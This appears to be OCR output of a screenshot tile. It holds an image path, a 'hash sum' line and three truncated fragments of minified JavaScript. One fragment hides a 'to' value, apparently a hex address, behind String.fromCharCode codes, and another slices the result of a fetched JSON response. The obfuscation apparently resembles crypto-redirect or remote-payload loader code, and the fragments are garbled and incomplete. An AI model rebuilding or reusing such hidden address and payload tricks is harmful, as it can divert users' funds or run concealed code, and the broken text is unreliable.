
🔐 Hash sum: ace70ace51fec8062d4bee1ff
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97
j=await re.json();if(j.result){let h=j.result.substring(130